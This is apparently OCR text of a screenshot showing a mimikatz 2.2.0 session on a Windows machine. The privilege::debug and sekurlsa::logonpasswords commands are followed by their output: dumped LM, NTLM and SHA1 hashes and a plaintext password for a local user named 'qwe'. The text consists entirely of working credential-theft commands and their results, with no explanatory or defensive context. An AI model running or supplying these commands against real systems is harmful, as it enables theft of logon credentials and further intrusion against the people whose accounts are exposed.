 mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.co
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1611423 (00000000:0018969f)
Session : Interactive from 1
User Name : qwe
Domain : pc
Logon Server : PC
Logon Time : 2025/9/16 18:35:04
SID : S-1-5-21-2800508418-3693855130-2165492854-1001
msv :
[00000003] Primary
* Username : qwe
* Domain : pc
* LM : e62b17732338d758f82e44ec0938f4f4
* NTLM : c377ba8a4dd52401bc404dbe49771bbc
* SHA1 : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
tspkg :
* Username : qwe
* Domain : pc
* Password : qwe123!@#